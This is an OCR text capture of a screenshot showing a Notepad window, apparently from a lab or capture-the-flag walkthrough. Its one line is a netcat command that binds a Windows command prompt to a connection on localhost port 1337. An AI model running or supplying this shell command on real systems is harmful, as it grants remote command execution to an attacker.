 Untitled - Notepad
File Edit Format View Help
c:\users\ilfserveradm\Desktop\nc64.exe localhost 1337 -e cmd
Windows (CRLF) Ln 1, Col 61 100%